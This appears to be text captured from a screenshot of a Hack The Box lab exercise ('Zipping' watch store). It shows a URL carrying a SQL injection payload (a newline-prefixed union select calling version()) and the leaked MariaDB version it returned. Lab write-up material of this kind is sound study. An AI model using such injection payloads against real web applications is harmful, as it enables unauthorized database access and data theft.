 Zipping | Product
pwn.pdf
10.129.229.87/shop/index.php?page=product&id=%0A100'+union+select+1,version(),3,4,5,6,7,8;--+-1
ks... Parrot OS Hack The Box OSINT Services Vuln DB Privacy and Security Learning Resources
Zipping Watch Store Home Products 0
10.6.12-MariaDB-0ubuntu0.22.10.1
10.6.12-MariaDB-0ubuntu0.22.10.1
$4.00 $5.00
1
ADD TO CART
3